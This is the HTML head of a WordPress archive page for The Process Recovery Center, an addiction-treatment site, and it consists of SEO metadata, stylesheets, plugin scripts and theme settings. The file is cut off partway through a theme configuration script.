

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theprocessrecoverycenter.com/2020/11/25/
body_size: 27130
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>November 25, 2020 - Process Recovery</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="November 25, 2020" />
	<meta property="og:url" content="https://www.theprocessrecoverycenter.com/2020/11/25/" />
	<meta property="og:site_name" content="Process Recovery" />
	<meta property="og:image" content="https://www.theprocessrecoverycenter.com/wp-content/uploads/2019/09/OPENGRAPHIMAGE.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TheProcess603" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theprocessrecoverycenter.com/2020/11/25/","url":"https://www.theprocessrecoverycenter.com/2020/11/25/","name":"November 25, 2020 - Process Recovery","isPartOf":{"@id":"https://www.theprocessrecoverycenter.com/#website"},"primaryImageOfPage":{"@id":"https://www.theprocessrecoverycenter.com/2020/11/25/#primaryimage"},"image":{"@id":"https://www.theprocessrecoverycenter.com/2020/11/25/#primaryimage"},"thumbnailUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment.jpeg","breadcrumb":{"@id":"https://www.theprocessrecoverycenter.com/2020/11/25/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/2020/11/25/#primaryimage","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment.jpeg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2020/11/IOP-treatment.jpeg","width":1600,"height":1066,"caption":"IOP treatment"},{"@type":"BreadcrumbList","@id":"https://www.theprocessrecoverycenter.com/2020/11/25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theprocessrecoverycenter.com/"},{"@type":"ListItem","position":2,"name":"Archives for November 25, 2020"}]},{"@type":"WebSite","@id":"https://www.theprocessrecoverycenter.com/#website","url":"https://www.theprocessrecoverycenter.com/","name":"Process Recovery","description":"","publisher":{"@id":"https://www.theprocessrecoverycenter.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theprocessrecoverycenter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theprocessrecoverycenter.com/#organization","name":"The Process Recovery Center","url":"https://www.theprocessrecoverycenter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/","url":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","contentUrl":"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg","width":389,"height":95,"caption":"The Process Recovery Center"},"image":{"@id":"https://www.theprocessrecoverycenter.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theprocessrecoveryctr/","https://x.com/TheProcess603","https://www.instagram.com/theprocessrecoverycenter/","https://www.linkedin.com/company/theprocessrecoverycenter","https://www.pinterest.com/theprocessrecov/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//connect.livechatinc.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Feed" href="https://www.theprocessrecoverycenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Process Recovery &raquo; Comments Feed" href="https://www.theprocessrecoverycenter.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='text-widgets-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/widgets.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='text-icons-style-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/css/text-icons.css?ver=5.0.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theprocessrecoverycenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #7695ad;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='wp-quiz-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7COpen+Sans:400,600,700%7CRaleway:400,600,700%7CPlayfair+Display:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.4.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#7695ad);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/css-vars.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/custom.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/media.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/mega-menu.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.theprocessrecoverycenter.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=69296ba14d96' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7-child/style.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=12.4.1' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-min-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.21.2' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-vidcons-css' href='https://www.theprocessrecoverycenter.com/wp-content/plugins/Ultimate_VC_Addons/assets/fonts/vidcons.css?ver=3.21.2' media='all' />
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script id="twbbwg-global-js-extra">
var twb = {"nonce":"33e464c289","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"33e464c289","ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","plugin_url":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster","href":"https://www.theprocessrecoverycenter.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script id="bwg_frontend-js-extra">
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//www.theprocessrecoverycenter.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="text-connect-js-extra">
var textConnect = {"addons":["elementor"],"ajax_url":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","visitor":null};
//# sourceURL=text-connect-js-extra
</script>
<script src="https://www.theprocessrecoverycenter.com/wp-content/plugins/wp-live-chat-software-for-wordpress/includes/js/textConnect.js?ver=5.0.10" id="text-connect-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.theprocessrecoverycenter.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"5513","ajaxurl":"https://www.theprocessrecoverycenter.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.theprocessrecoverycenter.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"eebcb501ce","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg\" srcset=\"https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/prclogo.jpg 400w\" width=\"200\" height=\"49\"   sizes=\"200px\" alt=\"Process Recovery\" 